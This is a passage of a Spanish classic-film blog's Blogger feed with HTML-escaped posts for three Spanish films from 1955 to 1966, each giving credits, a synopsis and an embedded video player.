class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Manolo%20Mor%C3%A1n\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EManolo Morán\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Santiago%20Rivero\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ESantiago Rivero\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Alessandro%20Fersen\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EAlessandro Fersen\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Emma%20Baron\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EEmma Baron\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EProductora\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003ECoproducción España-Italia; Pico Films \/ Nervión Films\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=DR\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EDrama\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\n\u003Cdd itemprop=\"description\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003ERafa, un exiliado republicano de la Guerra Civil, regresa a su ciudad natal para llevar a cabo una acción contra el régimen de Franco. La misión fracasa, y en su intento de escapar, Rafa secuestra a una mujer de clase alta\u003C\/dd\u003E\n\n\u003Ciframe width=\"720\" height=\"450\" src=\"https:\/\/www.fembed.com\/v\/7yvwlmzjxoj\" frameborder=\"0\" allowfullscreen\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/4721575863707858046\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/05\/la-ciudad-perdida-1955-dvd.html#comment-form","title":"4 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/4721575863707858046"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/4721575863707858046"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/05\/la-ciudad-perdida-1955-dvd.html","title":"La ciudad perdida (1955) DVD"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_m_LGopRdTAKhYfbjT2DDTfE8uoFp1xe-pdPPDYPnihwrzihUjDrN7m_arlYVaXno2a_MDEKLO29-udjHIeTzcdfAV2L2p7ntYa_fRKVKqfxmy2qsIr6kIsPw6BrR6ciWhyphenhyphenbQqmFgzc-g\/s72-c\/la_ciudad_perdida-118407440-large.jpg","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-8019846315301602168"},"published":{"$t":"2019-05-27T08:39:00.000+02:00"},"updated":{"$t":"2019-05-27T08:39:46.471+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1965"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"España"}],"title":{"type":"text","$t":"María Rosa (1965) DVD"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4BK84CB6atCSbvgbNjccwHf2yp2EXVIvwR26bYMtD9oDj03addHMj_eU498B-NXfD8H6zS8nUZkGKEq3WbvXx1gogkOB_ySQdofcWHSnaZVj0NC59eleMSexIacQ_bk-dNn_u2iaQNSJF\/s1600\/vlcsnap-2019-01-29-14h02m14s702.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"736\" data-original-width=\"526\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4BK84CB6atCSbvgbNjccwHf2yp2EXVIvwR26bYMtD9oDj03addHMj_eU498B-NXfD8H6zS8nUZkGKEq3WbvXx1gogkOB_ySQdofcWHSnaZVj0NC59eleMSexIacQ_bk-dNn_u2iaQNSJF\/s320\/vlcsnap-2019-01-29-14h02m14s702.png\" width=\"228\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EMaría Rosa\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\n\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1965\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\n\u003Cdd itemprop=\"duration\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E88 min.\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\"\u003E\u003Cimg alt=\"España\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries\/ES.jpg\" style=\"border-style: none; vertical-align: baseline;\" title=\"España\" \/\u003E\u003C\/span\u003E\u0026nbsp;España\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\n\u003Cdd class=\"directors\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"director\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=director\u0026amp;sn\u0026amp;stext=Armando%20Moreno\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Armando Moreno\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EArmando Moreno\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EÀngel Guimerà,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EEnrique Josa,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EArmando Moreno,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EJosé María Nunes,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003ERicard Salvat.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EÀngel Arteaga\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003ECecilio Paniagua\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=N%C3%BAria%20Espert\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ENúria Espert\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Francisco%20Rabal\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EFrancisco Rabal\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Asunci%C3%B3n%20Balaguer\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EAsunción Balaguer\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Carlos%20Otero\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ECarlos Otero\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Antonio%20Canal\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EAntonio Canal\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Luis%20Davila\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ELuis Davila\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Antonio%20Vico\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EAntonio Vico\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EProductora\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EMemsa Films\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=DR\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EDrama\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\n\u003Cdd itemprop=\"description\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003ECon el propósito de conseguir a María Rosa, la mujer de la que está profundamente enamorado, Marsal asesina a un prestamista odiado por todo el pueblo y hace recaer las sospechas sobre su amigo Andrés, el marido de su amada. Encarcelado Andrés, Marsal se convierte en el protector de María Rosa mientras espera el desarrollo de los acontecimientos.\u003C\/dd\u003E\n\n\u003Ciframe width=\"720\" height=\"450\" src=\"https:\/\/www.fembed.com\/v\/1lo64xexl95\" frameborder=\"0\" allowfullscreen\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/8019846315301602168\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/05\/maria-rosa-1965-dvd.html#comment-form","title":"3 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/8019846315301602168"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/8019846315301602168"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/05\/maria-rosa-1965-dvd.html","title":"María Rosa (1965) DVD"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4BK84CB6atCSbvgbNjccwHf2yp2EXVIvwR26bYMtD9oDj03addHMj_eU498B-NXfD8H6zS8nUZkGKEq3WbvXx1gogkOB_ySQdofcWHSnaZVj0NC59eleMSexIacQ_bk-dNn_u2iaQNSJF\/s72-c\/vlcsnap-2019-01-29-14h02m14s702.png","height":"72","width":"72"},"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-3525569934815818412"},"published":{"$t":"2019-05-20T09:21:00.001+02:00"},"updated":{"$t":"2019-05-20T09:21:23.278+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1966"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Comedia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"España"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sketches"}],"title":{"type":"text","$t":"El arte de no casarse (1966) DVD"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvJj8_uZAv9jJrAGA735wQmVpJvmMANVwgC9LO_DOo8wgswK4A-SRGSw7eHCGi9wh64Mgd8fXyXd59ROERFFHz0rRYC3PsbqTTuOv-JzIW7We6RaUJotc7niKC-dxPo55HlNW2QApn1T0v\/s1600\/MV5BNGMxNTI2ZTItZTNmYy00NmZkLThmMjUtZTQ1MDk5MDEwNTc2XkEyXkFqcGdeQXVyNTkyMzkxODQ%2540._V1_.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1440\" data-original-width=\"960\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvJj8_uZAv9jJrAGA735wQmVpJvmMANVwgC9LO_DOo8wgswK4A-SRGSw7eHCGi9wh64Mgd8fXyXd59ROERFFHz0rRYC3PsbqTTuOv-JzIW7We6RaUJotc7niKC-dxPo55HlNW2QApn1T0v\/s320\/MV5BNGMxNTI2ZTItZTNmYy00NmZkLThmMjUtZTQ1MDk5MDEwNTc2XkEyXkFqcGdeQXVyNTkyMzkxODQ%2540._V1_.jpg\" width=\"213\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EEl arte de no casarse\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\n\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1966\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\n\u003Cdd itemprop=\"duration\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E90 min.\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\"\u003E\u003Cimg alt=\"España\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries\/ES.jpg\" style=\"border-style: none; vertical-align: baseline;\" title=\"España\" \/\u003E\u003C\/span\u003E\u0026nbsp;España\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\n\u003Cdd class=\"directors\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"director\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=director\u0026amp;sn\u0026amp;stext=Jorge%20Feliu\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Jorge Feliu\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJorge Feliu\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"director\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=director\u0026amp;sn\u0026amp;stext=Jos%C3%A9%20Mar%C3%ADa%20Font\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"José María Font\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJosé María Font\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EJorge Feliu,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EJosé María Font\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003ECarmelo A. Bernaola\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EManuel Rojas\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Concha%20Velasco\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EConcha Velasco\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Alfredo%20Landa\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EAlfredo Landa\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Antonio%20Vico\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EAntonio 